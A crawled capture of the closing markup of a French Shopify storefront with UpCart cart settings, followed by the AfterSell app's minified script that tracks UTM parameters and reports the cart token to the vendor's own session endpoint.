  window.upcartPreloadedCart = {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"EUR","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0};
  window.upcartMoneyFormat = "{{amount_with_comma_separator}}€";
  window.upcartStorefrontPublicAccessToken = '9e650ac6cb652ae33f8c2109f2bac15f' || undefined;
  window.upcartClientLocalizationCountry = {
    isoCode: 'FR',
    currency: 'CurrencyDrop',
    name: 'France'
  };
  window.upcartMyShopifyDomain = 'laventeflash01.myshopify.com';
</script>


<script>
    window.upcart = window.upcart || {};
    window.upcart.customer = { isLoggedIn: false };
  </script><script>
  window.upcartPreloadedCart.items = window.upcartPreloadedCart.items.map((line) => {
    

    return line;
  });
</script>

<div id="upCart"></div>
<div id="upCartStickyButton"></div>

<style id="upCart-customCSS">
  
    *{}
  
</style>


</div></body>       
</html>


--- FILE ---
content_type: text/javascript
request_url: https://cdn.shopify.com/extensions/019bc2d6-e1d0-7153-8d46-a4757dbd99de/aftersell-550/assets/aftersell-utm-triggers.js
body_size: 63
content:
var l = Object.defineProperty;
var S = (e, t, o) => t in e ? l(e, t, { enumerable: !0, configurable: !0, writable: !0, value: o }) : e[t] = o;
var c = (e, t, o) => (S(e, typeof t != "symbol" ? t + "" : t, o), o);
class n {
  static get() {
    let t = null;
    try {
      t = JSON.parse(
        sessionStorage.getItem(this.SESSION_STORAGE_KEY) || "null"
      );
    } catch {
    }
    return t;
  }
  static set(t) {
    try {
      sessionStorage.setItem(this.SESSION_STORAGE_KEY, JSON.stringify(t));
    } catch {
    }
  }
}
c(n, "SESSION_STORAGE_KEY", "as-customer-trigger-data");
function m({
  urlSearchParams: e,
  existingCustomerData: t
}) {
  const o = [
    "utm_source",
    "utm_medium",
    "utm_campaign",
    "utm_term",
    "utm_id",
    "utm_content"
  ];
  let s = !1;
  const r = {};
  for (const a of o) {
    const i = e.get(a) || (t == null ? void 0 : t[a]);
    i && (s = !0, r[a] = i);
  }
  return s ? r : null;
}
const g = "https://start.aftersell.app";
function u({ cookie: e, cookieName: t }) {
  const o = new RegExp(`^${t}=`), s = e.split(";").map((a) => a.trim()).find((a) => o.test(a));
  return s ? s.replace(`${t}=`, "") : null;
}
function f({
  cookieName: e,
  onChange: t,
  callbackOnInitialValue: o
}) {
  let r = u({ cookie: document.cookie, cookieName: e });
  o && t(r), setInterval(() => {
    const a = u({ cookie: document.cookie, cookieName: e });
    a !== r && (r = a, t(a));
  }, 500);
}
f({
  cookieName: "cart",
  callbackOnInitialValue: !0,
  onChange: (e) => {
    const t = n.get(), o = m({
      urlSearchParams: new URLSearchParams(window.location.search),
      existingCustomerData: t
    });
    n.set(o), !(typeof e != "string" || !e || !o) && fetch(`${g}/api/v1/storefrontSessions`, {
      method: "POST",
      headers: {
        "Content-Type": "application/json"
      },
      body: JSON.stringify({ shop: window.Shopify.shop, cartToken: e, customerTriggerData: o })
    });
  }
});
